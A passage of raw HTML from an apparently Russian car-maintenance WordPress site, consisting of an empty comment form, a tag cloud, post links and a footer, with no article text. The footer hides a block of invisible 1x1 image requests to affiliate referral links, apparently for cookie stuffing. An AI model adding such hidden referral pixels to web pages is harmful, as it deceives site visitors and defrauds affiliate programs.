 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-podklyuchit-signalizatsiyu-k-shtatnomu-signalu.html">Как подключить сигнализацию к штатному сигналу</a></div><div class="section-posts__item-text"> Как подключить сигнализацию к штатному сигналу Как установить автосигнализацию В...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-01">01.07.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/samyj-nadezhnyj-avtomobil-v-mire-top-10.html">Самый надежный автомобиль в мире топ 10</a></div><div class="section-posts__item-text"> Самый надежный автомобиль в мире топ 10 Топ-5 самых надежных...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-05">05.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="http://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-pravilno-razvesti-avtomobilnuyu-krasku.html">Как правильно развести автомобильную краску</a></div><div class="section-posts__item-text"> Как правильно развести автомобильную краску Как развести краску перед покраской...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-14">14.03.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" 